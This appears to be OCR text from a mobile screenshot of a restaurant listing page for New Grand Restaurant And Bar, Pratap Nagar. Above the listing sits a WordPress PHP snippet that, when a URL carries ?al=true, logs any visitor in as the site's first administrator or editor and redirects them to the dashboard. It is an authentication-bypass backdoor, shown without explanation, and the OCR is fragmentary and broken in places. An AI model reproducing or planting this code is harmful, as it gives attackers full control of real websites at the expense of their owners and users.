
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
New Grand
Restaurant And
Bar, Pratap Nagar
North Indian, Mughlai, Chinese
Add Review